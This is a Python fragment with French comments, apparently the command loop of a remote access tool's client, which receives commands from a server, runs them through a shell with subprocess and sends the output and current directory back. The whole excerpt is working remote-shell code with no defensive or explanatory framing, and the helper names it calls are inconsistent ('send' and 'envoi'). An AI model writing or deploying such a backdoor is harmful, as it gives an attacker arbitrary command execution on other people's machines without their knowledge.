 def commande_shell():
    strCurrentDir = os.getcwd()  # Renvoie le répertoire de travail courant d'un processus
    send(os.getcwdb()) # renvoi le répertoire de travail actuel
    bytData = b""

    while True:
        strData = recv(intBuff).decode()

        if strData == "goback":
            os.chdir(strCurrentDir)  # retour au repertoire précédent
            break
        #cette étape va permettre le déplacement dans l'arborescence
        elif strData[:2].lower() == "cd" or strData[:5].lower() == "chdir":
            objCommand = subprocess.Popen(strData + " & cd", stdout=subprocess.PIPE,
                stderr=subprocess.PIPE, stdin=subprocess.PIPE, shell=True)
            if objCommand.stderr.read().decode() == "":
                # decode et supprime les lignes en trop
                strOutput = (objCommand.stdout.read()).decode().splitlines()[0]
                os.chdir(strOutput)
                #recupere la nouvelle position dans l'arborescence.
                bytData = f"\n{os.getcwd()}>".encode()
        #Cette étape permet de saisir tout types de commande.
        elif len(strData) > 0:
            objCommand = subprocess.Popen(strData, stdout=subprocess.PIPE,
             stderr=subprocess.PIPE, stdin=subprocess.PIPE, shell=True)
            # déchiffrement des commandes
            strOutput = objCommand.stdout.read() + objCommand.stderr.read()
            bytData = (strOutput + b"\n" + os.getcwdb() + b">")
        else:
            bytData = b"Erreur!"

        envoi(bytData)  # envoi les réponses au serveur